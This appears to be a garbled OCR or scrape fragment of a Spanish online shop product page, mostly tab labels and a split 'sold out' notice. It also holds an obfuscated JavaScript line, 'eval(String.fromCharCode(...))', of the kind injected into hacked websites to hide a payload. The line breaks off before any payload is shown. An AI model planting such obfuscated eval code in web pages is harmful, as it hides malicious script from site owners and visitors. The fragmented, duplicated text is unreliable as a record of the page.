
f=String;eval(f.fromCharCode(102,117,110)+f.fromCharCode(99,116,
INFORMACIÓN ADICIONAL
VALORACIONES (0)
PREGUNTAS Y RESPUESTAS
PRODUCTOS RELACIONADOS
AGOT
AGOT
ADO
ADO